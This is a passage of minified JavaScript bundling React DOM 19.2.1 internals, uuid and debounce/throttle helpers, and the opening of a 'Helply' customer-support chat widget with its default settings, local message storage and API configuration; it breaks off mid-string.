l={loading:0,preload:null};if(i=r.querySelector(Qf(a)))l.loading=5;else{e=he({rel:'stylesheet',href:e,'data-precedence':t},n),(n=Uf.get(a))&&tp(e,n);var s=i=r.createElement('link');tn(s),hf(s,'link',e),s._p=new Promise((e,t)=>{s.onload=e,s.onerror=t}),s.addEventListener('load',()=>{l.loading|=1}),s.addEventListener('error',()=>{l.loading|=2}),l.loading|=4,ep(i,t,r)}i={type:'stylesheet',instance:i,count:1,state:l},o.set(a,i)}}},M:function(e,t){Vf.M(e,t);var n=Wf;if(n&&e){var r=en(n).hoistableScripts,o=Xf(e),a=r.get(o);a||((a=n.querySelector(Zf(o)))||(e=he({src:e,async:!0,type:'module'},t),(t=Uf.get(o))&&np(e,t),tn(a=n.createElement('script')),hf(a,'link',e),n.head.appendChild(a)),a={type:'script',instance:a,count:1,state:null},r.set(o,a))}}};var Wf='undefined'==typeof document?null:document;function qf(e,t,n){var r=Wf;if(r&&'string'==typeof t&&t){var o=bn(t);o='link[rel="'+e+'"][href="'+o+'"]','string'==typeof n&&(o+='[crossorigin="'+n+'"]'),Hf.has(o)||(Hf.add(o),e={rel:e,crossOrigin:n,href:t},null===r.querySelector(o)&&(hf(t=r.createElement('link'),'link',e),tn(t),r.head.appendChild(t)))}}function Kf(e,t,n,r){var o,a,i,l,s=(s=Ke.current)?$f(s):null;if(!s)throw Error(le(446));switch(e){case'meta':case'title':return null;case'style':return'string'==typeof n.precedence&&'string'==typeof n.href?(t=Gf(n.href),(r=(n=en(s).hoistableStyles).get(t))||(r={type:'style',instance:null,count:0,state:null},n.set(t,r)),r):{type:'void',instance:null,count:0,state:null};case'link':if('stylesheet'===n.rel&&'string'==typeof n.href&&'string'==typeof n.precedence){e=Gf(n.href);var c=en(s).hoistableStyles,u=c.get(e);if(u||(s=s.ownerDocument||s,u={type:'stylesheet',instance:null,count:0,state:{loading:0,preload:null}},c.set(e,u),(c=s.querySelector(Qf(e)))&&!c._p&&(u.instance=c,u.state.loading=5),Uf.has(e)||(n={rel:'preload',as:'style',href:n.href,crossOrigin:n.crossOrigin,integrity:n.integrity,media:n.media,hrefLang:n.hrefLang,referrerPolicy:n.referrerPolicy},Uf.set(e,n),c||(o=s,a=e,i=n,l=u.state,o.querySelector('link[rel="preload"][as="style"]['+a+']')?l.loading=1:(a=o.createElement('link'),l.preload=a,a.addEventListener('load',()=>l.loading|=1),a.addEventListener('error',()=>l.loading|=2),hf(a,'link',i),tn(a),o.head.appendChild(a))))),t&&null===r)throw Error(le(528,''));return u}if(t&&null!==r)throw Error(le(529,''));return null;case'script':return t=n.async,'string'==typeof(n=n.src)&&t&&'function'!=typeof t&&'symbol'!=typeof t?(t=Xf(n),(r=(n=en(s).hoistableScripts).get(t))||(r={type:'script',instance:null,count:0,state:null},n.set(t,r)),r):{type:'void',instance:null,count:0,state:null};default:throw Error(le(444,e))}}function Gf(e){return'href="'+bn(e)+'"'}function Qf(e){return'link[rel="stylesheet"]['+e+']'}function Yf(e){return he({},e,{'data-precedence':e.precedence,precedence:null})}function Xf(e){return'[src="'+bn(e)+'"]'}function Zf(e){return'script[async]'+e}function Jf(e,t,n){if(t.count++,null===t.instance)switch(t.type){case'style':var r=e.querySelector('style[data-href~="'+bn(n.href)+'"]');if(r)return t.instance=r,tn(r),r;var o=he({},n,{'data-href':n.href,'data-precedence':n.precedence,href:null,precedence:null});return tn(r=(e.ownerDocument||e).createElement('style')),hf(r,'style',o),ep(r,n.precedence,e),t.instance=r;case'stylesheet':o=Gf(n.href);var a=e.querySelector(Qf(o));if(a)return t.state.loading|=4,t.instance=a,tn(a),a;r=Yf(n),(o=Uf.get(o))&&tp(r,o),tn(a=(e.ownerDocument||e).createElement('link'));var i=a;return i._p=new Promise((e,t)=>{i.onload=e,i.onerror=t}),hf(a,'link',r),t.state.loading|=4,ep(a,n.precedence,e),t.instance=a;case'script':return a=Xf(n.src),(o=e.querySelector(Zf(a)))?(t.instance=o,tn(o),o):(r=n,(o=Uf.get(a))&&np(r=he({},n),o),tn(o=(e=e.ownerDocument||e).createElement('script')),hf(o,'link',r),e.head.appendChild(o),t.instance=o);case'void':return null;default:throw Error(le(443,t.type))}else'stylesheet'===t.type&&!(4&t.state.loading)&&(r=t.instance,t.state.loading|=4,ep(r,n.precedence,e));return t.instance}function ep(e,t,n){for(var r=n.querySelectorAll('link[rel="stylesheet"][data-precedence],style[data-precedence]'),o=r.length?r[r.length-1]:null,a=o,i=0;i<r.length;i++){var l=r[i];if(l.dataset.precedence===t)a=l;else if(a!==o)break}a?a.parentNode.insertBefore(e,a.nextSibling):(t=9===n.nodeType?n.head:n).insertBefore(e,t.firstChild)}function tp(e,t){null==e.crossOrigin&&(e.crossOrigin=t.crossOrigin),null==e.referrerPolicy&&(e.referrerPolicy=t.referrerPolicy),null==e.title&&(e.title=t.title)}function np(e,t){null==e.crossOrigin&&(e.crossOrigin=t.crossOrigin),null==e.referrerPolicy&&(e.referrerPolicy=t.referrerPolicy),null==e.integrity&&(e.integrity=t.integrity)}var rp=null;function op(e,t,n){if(null===rp){var r=new Map,o=rp=new Map;o.set(n,r)}else(r=(o=rp).get(n))||(r=new Map,o.set(n,r));if(r.has(e))return r;for(r.set(e,null),n=n.getElementsByTagName(e),o=0;o<n.length;o++){var a=n[o];if(!(a[Qt]||a[Ht]||'link'===e&&'stylesheet'===a.getAttribute('rel'))&&'http://www.w3.org/2000/svg'!==a.namespaceURI){var i=a.getAttribute(t)||'';i=e+i;var l=r.get(i);l?l.push(a):r.set(i,[a])}}return r}function ap(e,t,n){(e=e.ownerDocument||e).head.insertBefore(n,'title'===t?e.querySelector('head > title'):null)}function ip(e){return!!('stylesheet'!==e.type||3&e.state.loading)}var lp=0;function sp(){if(this.count--,0===this.count&&(0===this.imgCount||!this.waitingForImages))if(this.stylesheets)up(this,this.stylesheets);else if(this.unsuspend){var e=this.unsuspend;this.unsuspend=null,e()}}var cp=null;function up(e,t){e.stylesheets=null,null!==e.unsuspend&&(e.count++,cp=new Map,t.forEach(dp,e),cp=null,sp.call(e))}function dp(e,t){if(!(4&t.state.loading)){var n=cp.get(e);if(n)var r=n.get(null);else{n=new Map,cp.set(e,n);for(var o=e.querySelectorAll('link[data-precedence],style[data-precedence]'),a=0;a<o.length;a++){var i=o[a];'LINK'!==i.nodeName&&'not all'===i.getAttribute('media')||(n.set(i.dataset.precedence,i),r=i)}r&&n.set(null,r)}i=(o=t.instance).getAttribute('data-precedence'),(a=n.get(i)||r)===r&&n.set(null,o),n.set(i,o),this.count++,r=sp.bind(this),o.addEventListener('load',r),o.addEventListener('error',r),a?a.parentNode.insertBefore(o,a.nextSibling):(e=9===e.nodeType?e.head:e).insertBefore(o,e.firstChild),t.state.loading|=4}}var fp={$$typeof:ke,Provider:null,Consumer:null,_currentValue:De,_currentValue2:De,_threadCount:0};function pp(e,t,n,r,o,a,i,l,s){this.tag=1,this.containerInfo=e,this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.next=this.pendingContext=this.context=this.cancelPendingCommit=null,this.callbackPriority=0,this.expirationTimes=Mt(-1),this.entangledLanes=this.shellSuspendCounter=this.errorRecoveryDisabledLanes=this.expiredLanes=this.warmLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=Mt(0),this.hiddenUpdates=Mt(null),this.identifierPrefix=r,this.onUncaughtError=o,this.onCaughtError=a,this.onRecoverableError=i,this.pooledCache=null,this.pooledCacheLanes=0,this.formState=s,this.incompleteTransitions=new Map}function hp(e,t,n,r,o,a,i,l,s,c,u,d){return e=new pp(e,t,n,i,s,c,u,d,l),t=1,!0===a&&(t|=24),a=Bo(3,null,null,t),e.current=a,a.stateNode=e,(t=Ua()).refCount++,e.pooledCache=t,t.refCount++,a.memoizedState={element:r,isDehydrated:n,cache:t},vi(a),e}function mp(e){return e?e=zo:zo}function gp(e,t,n,r,o,a){o=mp(o),null===r.context?r.context=o:r.pendingContext=o,(r=xi(t)).payload={element:n},null!==(a=void 0===a?null:a)&&(r.callback=a),null!==(n=wi(e,r,t))&&(Qu(n,0,t),ki(n,e,t))}function yp(e,t){if(null!==(e=e.memoizedState)&&null!==e.dehydrated){var n=e.retryLane;e.retryLane=0!==n&&n<t?n:t}}function vp(e,t){yp(e,t),(e=e.alternate)&&yp(e,t)}function bp(e){if(13===e.tag||31===e.tag){var t=Lo(e,67108864);null!==t&&Qu(t,0,67108864),vp(e,67108864)}}function xp(e){if(13===e.tag||31===e.tag){var t=Ku(),n=Lo(e,t=Dt(t));null!==n&&Qu(n,0,t),vp(e,t)}}var wp=!0;function kp(e,t,n,r){var o=Le.T;Le.T=null;var a=je.p;try{je.p=2,Cp(e,t,n,r)}finally{je.p=a,Le.T=o}}function Sp(e,t,n,r){var o=Le.T;Le.T=null;var a=je.p;try{je.p=8,Cp(e,t,n,r)}finally{je.p=a,Le.T=o}}function Cp(e,t,n,r){if(wp){var o=Ep(r);if(null===o)nf(e,t,r,Tp,n),Dp(e,r);else if(function(e,t,n,r,o){switch(t){case'focusin':return Rp=zp(Rp,e,t,n,r,o),!0;case'dragenter':return Op=zp(Op,e,t,n,r,o),!0;case'mouseover':return Mp=zp(Mp,e,t,n,r,o),!0;case'pointerover':var a=o.pointerId;return Pp.set(a,zp(Pp.get(a)||null,e,t,n,r,o)),!0;case'gotpointercapture':return a=o.pointerId,Ap.set(a,zp(Ap.get(a)||null,e,t,n,r,o)),!0}return!1}(o,e,t,n,r))r.stopPropagation();else if(Dp(e,r),4&t&&-1<jp.indexOf(e)){for(;null!==o;){var a=Zt(o);if(null!==a)switch(a.tag){case 3:if((a=a.stateNode).current.memoizedState.isDehydrated){var i=_t(a.pendingLanes);if(0!==i){var l=a;for(l.pendingLanes|=2,l.entangledLanes|=2;i;){var s=1<<31-wt(i);l.entanglements[1]|=s,i&=~s}jd(a),!(6&hu)&&(Lu=ct()+500,Dd(0))}}break;case 31:case 13:null!==(l=Lo(a,2))&&Qu(l,0,2),ed(),vp(a,2)}if(null===(a=Ep(r))&&nf(e,t,r,Tp,n),a===o)break;o=a}null!==o&&r.stopPropagation()}else nf(e,t,r,null,n)}}function Ep(e){return _p(e=jn(e))}var Tp=null;function _p(e){if(Tp=null,null!==(e=Xt(e))){var t=ce(e);if(null===t)e=null;else{var n=t.tag;if(13===n){if(null!==(e=ue(t)))return e;e=null}else if(31===n){if(null!==(e=de(t)))return e;e=null}else if(3===n){if(t.stateNode.current.memoizedState.isDehydrated)return 3===t.tag?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null)}}return Tp=e,null}function Np(e){switch(e){case'beforetoggle':case'cancel':case'click':case'close':case'contextmenu':case'copy':case'cut':case'auxclick':case'dblclick':case'dragend':case'dragstart':case'drop':case'focusin':case'focusout':case'input':case'invalid':case'keydown':case'keypress':case'keyup':case'mousedown':case'mouseup':case'paste':case'pause':case'play':case'pointercancel':case'pointerdown':case'pointerup':case'ratechange':case'reset':case'resize':case'seeked':case'submit':case'toggle':case'touchcancel':case'touchend':case'touchstart':case'volumechange':case'change':case'selectionchange':case'textInput':case'compositionstart':case'compositionend':case'compositionupdate':case'beforeblur':case'afterblur':case'beforeinput':case'blur':case'fullscreenchange':case'focus':case'hashchange':case'popstate':case'select':case'selectstart':return 2;case'drag':case'dragenter':case'dragexit':case'dragleave':case'dragover':case'mousemove':case'mouseout':case'mouseover':case'pointermove':case'pointerout':case'pointerover':case'scroll':case'touchmove':case'wheel':case'mouseenter':case'mouseleave':case'pointerenter':case'pointerleave':return 8;case'message':switch(ut()){case dt:return 2;case ft:return 8;case pt:case ht:return 32;case mt:return 268435456;default:return 32}default:return 32}}var Ip=!1,Rp=null,Op=null,Mp=null,Pp=new Map,Ap=new Map,Lp=[],jp='mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset'.split(' ');function Dp(e,t){switch(e){case'focusin':case'focusout':Rp=null;break;case'dragenter':case'dragleave':Op=null;break;case'mouseover':case'mouseout':Mp=null;break;case'pointerover':case'pointerout':Pp.delete(t.pointerId);break;case'gotpointercapture':case'lostpointercapture':Ap.delete(t.pointerId)}}function zp(e,t,n,r,o,a){return null===e||e.nativeEvent!==a?(e={blockedOn:t,domEventName:n,eventSystemFlags:r,nativeEvent:a,targetContainers:[o]},null!==t&&(null!==(t=Zt(t))&&bp(t)),e):(e.eventSystemFlags|=r,t=e.targetContainers,null!==o&&-1===t.indexOf(o)&&t.push(o),e)}function Fp(e){var t=Xt(e.target);if(null!==t){var n=ce(t);if(null!==n)if(13===(t=n.tag)){if(null!==(t=ue(n)))return e.blockedOn=t,void Bt(e.priority,()=>{xp(n)})}else if(31===t){if(null!==(t=de(n)))return e.blockedOn=t,void Bt(e.priority,()=>{xp(n)})}else if(3===t&&n.stateNode.current.memoizedState.isDehydrated)return void(e.blockedOn=3===n.tag?n.stateNode.containerInfo:null)}e.blockedOn=null}function Bp(e){if(null!==e.blockedOn)return!1;for(var t=e.targetContainers;0<t.length;){var n=Ep(e.nativeEvent);if(null!==n)return null!==(t=Zt(n))&&bp(t),e.blockedOn=n,!1;var r=new(n=e.nativeEvent).constructor(n.type,n);Ln=r,n.target.dispatchEvent(r),Ln=null,t.shift()}return!0}function Up(e,t,n){Bp(e)&&n.delete(t)}function Hp(){Ip=!1,null!==Rp&&Bp(Rp)&&(Rp=null),null!==Op&&Bp(Op)&&(Op=null),null!==Mp&&Bp(Mp)&&(Mp=null),Pp.forEach(Up),Ap.forEach(Up)}function $p(e,t){e.blockedOn===t&&(e.blockedOn=null,Ip||(Ip=!0,oe.unstable_scheduleCallback(oe.unstable_NormalPriority,Hp)))}var Vp=null;function Wp(e){Vp!==e&&(Vp=e,oe.unstable_scheduleCallback(oe.unstable_NormalPriority,()=>{Vp===e&&(Vp=null);for(var t=0;t<e.length;t+=3){var n=e[t],r=e[t+1],o=e[t+2];if('function'!=typeof r){if(null===_p(r||n))continue;break}var a=Zt(n);null!==a&&(e.splice(t,3),t-=3,ns(a,{pending:!0,data:o,method:n.method,action:r},r,o))}}))}function qp(e){function t(t){return $p(t,e)}null!==Rp&&$p(Rp,e),null!==Op&&$p(Op,e),null!==Mp&&$p(Mp,e),Pp.forEach(t),Ap.forEach(t);for(var n=0;n<Lp.length;n++){var r=Lp[n];r.blockedOn===e&&(r.blockedOn=null)}for(;0<Lp.length&&null===(n=Lp[0]).blockedOn;)Fp(n),null===n.blockedOn&&Lp.shift();if(null!=(n=(e.ownerDocument||e).$$reactFormReplay))for(r=0;r<n.length;r+=3){var o=n[r],a=n[r+1],i=o[$t]||null;if('function'==typeof a)i||Wp(n);else if(i){var l=null;if(a&&a.hasAttribute('formAction')){if(o=a,i=a[$t]||null)l=i.formAction;else if(null!==_p(o))continue}else l=i.action;'function'==typeof l?n[r+1]=l:(n.splice(r,3),r-=3),Wp(n)}}}function Kp(){function e(e){e.canIntercept&&'react-transition'===e.info&&e.intercept({handler:()=>new Promise(e=>o=e),focusReset:'manual',scroll:'manual'})}function t(){null!==o&&(o(),o=null),r||setTimeout(n,20)}function n(){if(!r&&!navigation.transition){var e=navigation.currentEntry;e&&null!=e.url&&navigation.navigate(e.url,{state:e.getState(),info:'react-transition',history:'replace'})}}if('object'==typeof navigation){var r=!1,o=null;return navigation.addEventListener('navigate',e),navigation.addEventListener('navigatesuccess',t),navigation.addEventListener('navigateerror',t),setTimeout(n,100),()=>{r=!0,navigation.removeEventListener('navigate',e),navigation.removeEventListener('navigatesuccess',t),navigation.removeEventListener('navigateerror',t),null!==o&&(o(),o=null)}}}function Gp(e){this._internalRoot=e}function Qp(e){this._internalRoot=e}Qp.prototype.render=Gp.prototype.render=function(e){var t=this._internalRoot;if(null===t)throw Error(le(409));gp(t.current,Ku(),e,t,null,null)},Qp.prototype.unmount=Gp.prototype.unmount=function(){var e=this._internalRoot;if(null!==e){this._internalRoot=null;var t=e.containerInfo;gp(e.current,2,null,e,null,null),ed(),t[Vt]=null}},Qp.prototype.unstable_scheduleHydration=e=>{if(e){var t=Ft();e={blockedOn:null,target:e,priority:t};for(var n=0;n<Lp.length&&0!==t&&t<Lp[n].priority;n++);Lp.splice(n,0,e),0===n&&Fp(e)}};var Yp=ae.version;if('19.2.1'!==Yp)throw Error(le(527,Yp,'19.2.1'));je.findDOMNode=e=>{var t=e._reactInternals;if(void 0===t){if('function'==typeof e.render)throw Error(le(188));throw e=Object.keys(e).join(','),Error(le(268,e))}return e=function(e){var t=e.alternate;if(!t){if(null===(t=ce(e)))throw Error(le(188));return t!==e?null:e}for(var n=e,r=t;;){var o=n.return;if(null===o)break;var a=o.alternate;if(null===a){if(null!==(r=o.return)){n=r;continue}break}if(o.child===a.child){for(a=o.child;a;){if(a===n)return fe(o),e;if(a===r)return fe(o),t;a=a.sibling}throw Error(le(188))}if(n.return!==r.return)n=o,r=a;else{for(var i=!1,l=o.child;l;){if(l===n){i=!0,n=o,r=a;break}if(l===r){i=!0,r=o,n=a;break}l=l.sibling}if(!i){for(l=a.child;l;){if(l===n){i=!0,n=a,r=o;break}if(l===r){i=!0,r=a,n=o;break}l=l.sibling}if(!i)throw Error(le(189))}}if(n.alternate!==r)throw Error(le(190))}if(3!==n.tag)throw Error(le(188));return n.stateNode.current===n?e:t}(t),e=null===(e=null!==e?pe(e):null)?null:e.stateNode};var Xp={bundleType:0,version:'19.2.1',rendererPackageName:'react-dom',currentDispatcherRef:Le,reconcilerVersion:'19.2.1'};if('undefined'!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__){var Zp=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!Zp.isDisabled&&Zp.supportsFiber)try{vt=Zp.inject(Xp),bt=Zp}catch(e){}}$.createRoot=(e,t)=>{if(!se(e))throw Error(le(299));var n=!1,r='',o=Es,a=Ts,i=_s;return null!=t&&(!0===t.unstable_strictMode&&(n=!0),void 0!==t.identifierPrefix&&(r=t.identifierPrefix),void 0!==t.onUncaughtError&&(o=t.onUncaughtError),void 0!==t.onCaughtError&&(a=t.onCaughtError),void 0!==t.onRecoverableError&&(i=t.onRecoverableError)),t=hp(e,1,!1,null,0,n,r,null,o,a,i,Kp),e[Vt]=t.current,ef(e),new Gp(t)},$.hydrateRoot=(e,t,n)=>{if(!se(e))throw Error(le(299));var r=!1,o='',a=Es,i=Ts,l=_s,s=null;return null!=n&&(!0===n.unstable_strictMode&&(r=!0),void 0!==n.identifierPrefix&&(o=n.identifierPrefix),void 0!==n.onUncaughtError&&(a=n.onUncaughtError),void 0!==n.onCaughtError&&(i=n.onCaughtError),void 0!==n.onRecoverableError&&(l=n.onRecoverableError),void 0!==n.formState&&(s=n.formState)),(t=hp(e,1,!0,t,0,r,o,s,a,i,l,Kp)).context=mp(null),n=t.current,(o=xi(r=Dt(r=Ku()))).callback=null,wi(n,o,r),n=r,t.current.lanes=n,Pt(t,n),jd(t),e[Vt]=t.current,ef(e),new Qp(t)},$.version='19.2.1',function e(){if('undefined'!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&'function'==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE)try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(e){}}(),H.exports=$;for(var Jp,eh=H.exports,th=[],nh=0;nh<256;++nh)th.push((nh+256).toString(16).slice(1));var rh=new Uint8Array(16);function oh(){if(!Jp&&!(Jp='undefined'!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)))throw new Error('crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported');return Jp(rh)}var ah={randomUUID:'undefined'!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};function ih(e,t,n){if(ah.randomUUID&&!e)return ah.randomUUID();var r=(e=e||{}).random||(e.rng||oh)();return r[6]=15&r[6]|64,r[8]=63&r[8]|128,function(e,t=0){return(th[e[t+0]]+th[e[t+1]]+th[e[t+2]]+th[e[t+3]]+'-'+th[e[t+4]]+th[e[t+5]]+'-'+th[e[t+6]]+th[e[t+7]]+'-'+th[e[t+8]]+th[e[t+9]]+'-'+th[e[t+10]]+th[e[t+11]]+th[e[t+12]]+th[e[t+13]]+th[e[t+14]]+th[e[t+15]]).toLowerCase()}(r)}const lh={tone:'Friendly',allowEmoji:!1,askMoreHelp:!1,avatar:'',title:'',position:'bottom-right',iconTextColor:'#ffffff',primaryColor:'#18181b',icon:'line',iconText:'',iconTextPosition:'right',headerBgColor:'#ffffff',headerTextColor:'#0f172a',subtitle:'We’re here 24/7',botMessageColor:'#18181b',botMessageBgColor:'#fafafa',userMessageColor:'#fafafa',userMessageBgColor:'#18181b',suggestedColor:'#64748B',suggestedBgColor:'#ffffff',suggestedQuestions:[],greetingMessage:'',greetingMessageDelay:null,inputPlaceholder:'',verticalOffset:24,horizontalOffset:24,widgetTheme:'light',zIndex:''},sh=function(){if('undefined'==typeof window)return'chatbot-messages';const e=window.location.hostname.split('.').join('-');return`${e}-chatbot-messages`}(),ch={loadMessages(e=sh){const t=[];if('undefined'==typeof document)return t;const n=localStorage.getItem(e);try{if(n){const e=JSON.parse(n)??[];return e.length?e:t}}catch{return t}return t},saveMessages(e,t=sh){localStorage.setItem(t,JSON.stringify(e))},removeMessages(e){localStorage.removeItem(e??sh)}};const uh='help-message',dh='form-submitted',fh='Sorry, we could not process your request. Please try again.',ph=2592e5;let hh=(e=>(e.User='user',e.Assistant='assistant',e))({});const mh=e=>{const[t='',n='']=e.split(' ');return{firstName:t,lastName:n}},gh=e=>`chatbot-${e}-user`,yh=e=>`chatbot-${e}-identity-cache`,vh=(e,t)=>{if(!t)return null;const n=gh(e),r=localStorage.getItem(n);try{return r?JSON.parse(r):null}catch(e){return null}},bh=(e,t)=>{if(!t)return null;const n=yh(e),r=localStorage.getItem(n);try{return r?JSON.parse(r):null}catch(e){return null}};function xh(e){if(e?.annotations&&e?.annotations.length>0){const t=e.annotations.find(e=>'handover'===e?.id);if(t)return t}return null}function wh(e){if(e.length<2)return!1;const t=e[e.length-2],n=e[e.length-1];if(n?.id===uh||n?.id===dh)return!1;if(!t||t?.role!==hh.User)return!1;const r=t.data;return'handover'===r?.suggestedQuestion?.question_type}const kh=process.env.NEXT_PUBLIC_CHATBOT_API_URL,Sh=process.env.NEXT_PUBLIC_APP_SITE_URL;if(!kh)throw new Error('The environment variable NEXT_PUBLIC_CHATBOT_API_URL is not set');function Ch({chatInstanceId:e,storageKey:t}){return{api:[Sh,kh].join(''),id:e,streamProtocol:'data',initialMessages:ch.loadMessages(t),sendExtraMessageFields:!0,experimental_throttle:50}}function Eh(e,t){return{'x-chatbot-id':e,'x-conversation-id':t??''}}const Th=()=>{if('undefined'==typeof window)return!1;const e=window.localStorage.getItem('helply-debug');if(!e)return!1;const t=e.toLowerCase();return'true'===t||'1'===t};var _h=/^\s+|\s+$/g,Nh=/^[-+]0x[0-9a-f]+$/i,Ih=/^0b[01]+$/i,Rh=/^0o[0-7]+$/i,Oh=parseInt,Mh='object'==typeof n&&n&&n.Object===Object&&n,Ph='object'==typeof self&&self&&self.Object===Object&&self,Ah=Mh||Ph||Function('return this')(),Lh=Object.prototype.toString,jh=Math.max,Dh=Math.min,zh=()=>Ah.Date.now();function Fh(e){var t=typeof e;return!!e&&('object'==t||'function'==t)}function Bh(e){if('number'==typeof e)return e;if(function(e){return'symbol'==typeof e||(e=>!!e&&'object'==typeof e)(e)&&'[object Symbol]'==Lh.call(e)}(e))return NaN;if(Fh(e)){var t='function'==typeof e.valueOf?e.valueOf():e;e=Fh(t)?t+'':t}if('string'!=typeof e)return 0===e?e:+e;e=e.replace(_h,'');var n=Ih.test(e);return n||Rh.test(e)?Oh(e.slice(2),n?2:8):Nh.test(e)?NaN:+e}var Uh=function(e,t,n){var r,o,a,i,l,s,c=0,u=!1,d=!1,f=!0;if('function'!=typeof e)throw new TypeError('Expected a function');function p(t){var n=r,a=o;return r=o=void 0,c=t,i=e.apply(a,n)}function h(e){var n=e-s;return void 0===s||n>=t||n<0||d&&e-c>=a}function m(){var e=zh();if(h(e))return g(e);l=setTimeout(m,function(e){var n=t-(e-s);return d?Dh(n,a-(e-c)):n}(e))}function g(e){return l=void 0,f&&r?p(e):(r=o=void 0,i)}function y(){var e=zh(),n=h(e);if(r=arguments,o=this,s=e,n){if(void 0===l)return function(e){return c=e,l=setTimeout(m,t),u?p(e):i}(s);if(d)return l=setTimeout(m,t),p(s)}return void 0===l&&(l=setTimeout(m,t)),i}return t=Bh(t)||0,Fh(n)&&(u=!!n.leading,a=(d='maxWait'in n)?jh(Bh(n.maxWait)||0,t):a,f='trailing'in n?!!n.trailing:f),y.cancel=function(){void 0!==l&&clearTimeout(l),c=0,r=s=o=l=void 0},y.flush=function(){return void 0===l?i:g(zh())},y},Hh=r(Uh),$h='Expected a function',Vh=/^\s+|\s+$/g,Wh=/^[-+]0x[0-9a-f]+$/i,qh=/^0b[01]+$/i,Kh=/^0o[0-7]+$/i,Gh=parseInt,Qh='object'==typeof n&&n&&n.Object===Object&&n,Yh='object'==typeof self&&self&&self.Object===Object&&self,Xh=Qh||Yh||Function('return this')(),Zh=Object.prototype.toString,Jh=Math.max,em=Math.min,tm=()=>Xh.Date.now();function nm(e,t,n){var r,o,a,i,l,s,c=0,u=!1,d=!1,f=!0;if('function'!=typeof e)throw new TypeError($h);function p(t){var n=r,a=o;return r=o=void 0,c=t,i=e.apply(a,n)}function h(e){var n=e-s;return void 0===s||n>=t||n<0||d&&e-c>=a}function m(){var e=tm();if(h(e))return g(e);l=setTimeout(m,function(e){var n=t-(e-s);return d?em(n,a-(e-c)):n}(e))}function g(e){return l=void 0,f&&r?p(e):(r=o=void 0,i)}function y(){var e=tm(),n=h(e);if(r=arguments,o=this,s=e,n){if(void 0===l)return function(e){return c=e,l=setTimeout(m,t),u?p(e):i}(s);if(d)return l=setTimeout(m,t),p(s)}return void 0===l&&(l=setTimeout(m,t)),i}return t=om(t)||0,rm(n)&&(u=!!n.leading,a=(d='maxWait'in n)?Jh(om(n.maxWait)||0,t):a,f='trailing'in n?!!n.trailing:f),y.cancel=function(){void 0!==l&&clearTimeout(l),c=0,r=s=o=l=void 0},y.flush=function(){return void 0===l?i:g(tm())},y}function rm(e){var t=typeof e;return!!e&&('object'==t||'function'==t)}function om(e){if('number'==typeof e)return e;if(function(e){return'symbol'==typeof e||(e=>!!e&&'object'==typeof e)(e)&&'[object Symbol]'==Zh.call(e)}(e))return NaN;if(rm(e)){var t='function'==typeof e.valueOf?e.valueOf():e;e=rm(t)?t+'':t}if('string'!=typeof e)return 0===e?e:+e;e=e.replace(Vh,'');var n=qh.test(e);return n||Kh.test(e)?Gh(e.slice(2),n?2:8):Wh.test(e)?NaN:+e}var am=function(e,t,n){var r=!0,o=!0;if('function'!=typeof e)throw new TypeError($h);return rm(n)&&(r='leading'in n?!!n.leading:r,o='trailing'in n?!!n.trailing:o),nm(e,t,{leading:r,maxWait:t,trailing:o})},im=r(am);const lm=200,sm=8,cm=100,um=100;const dm=process.env.NEXT_PUBLIC_WIDGET_SETTINGS_ENDPOINT,fm=process.env.NEXT_PUBLIC_APP_SITE_URL;function pm({messages:e,status:t,appendChatMessage:n,focusMessageInput:r,setError:o,metadata:a,chatbotId:i,conversationId:l,userQuestion:s}){const c=F.useRef(null),u=F.useCallback(()=>vh(i,l),[i,l]),d=F.useCallback(()=>bh(i,l),[i,l]),f=F.useCallback((e,t)=>{const r=u(),o=d(),i='object'==typeof t?.data?t.data:{},l={...t,data:{...i,...a&&{metadata:a},...r&&{user:{firstName:r.firstName,lastName:r.lastName,email:r.email}},...o&&{token:o.token,user_metadata:o.user_metadata}}};return n(e,l)},[n,u,d,a]),p=F.useCallback(async e=>(o(void 0),r(),f({role:hh.User,content:e.question,data:{suggestedQuestion:{id:e.id,answer:e.answer,question_type:e.question_type}}})),[r,f,o]);return function({messages:e,append:t,isReady:n,userQuestion:r}){const o=F.useRef(!1);F.useEffect(()=>{r&&!o.current&&n&&(e.some(e=>{return e.role===hh.User&&(t=e.content,n=r,t.toLowerCase().trim()===n.toLowerCase().trim());var t,n})?o.current=!0:(o.current=!0,t({role:hh.User,content:r})))},[r,t,e,n])}({messages:e,append:f,isReady:'ready'===t,userQuestion:s}),{handlePromptClick:p,append:f,scrollingDiv:c}}const hm='#Sources#',mm='form-submitted',gm='handover',ym=[];const vm={chatInstanceId:'',chatbotId:'',conversationId:void 0,storageKey:void 0,isStoreReady:!1,isOpen:!1,isDisabled:!1,isLoading:!1,isCloseable:!0,contact:{email:'',firstName:'',lastName:''},settings:lh,handover:{email:'',message:'',confirmationMessage:'',subject:'',title:'',subtitle:'',subjectField:'',nameField:'',emailField:'',messageField:'',addAttachmentsLabel:'Add attachments',buttonText:'',contactButtonEnabled:!0},innerContainer:null,messageInputRef:{current:null},suggestedQuestions:[],targetElementId:void 0,userQuestion:void 0,metadata:null,customFieldsSchema:null,isMetadataEditorOpen:!1,onClearCallback:void 0,error:void 0,disablePoweredByHelply:!1,isEmbedded:!0,identity:null,onIdentifyCallback:void 0,cachedIdentityData:null},bm=(e,t)=>({onOpenChange:n=>{if(e({isOpen:n}),!n){const e=t().messageInputRef;if(e.current)try{const t=e.current.cloneNode(!1);e.current.parentNode&&e.current.parentNode.replaceChild(t,e.current)}catch(e){}}window.dispatchEvent(new CustomEvent(n?'helplyAgentOpened':'helplyAgentClosed',{bubbles:!0,composed:!0,detail:{message:'Agent 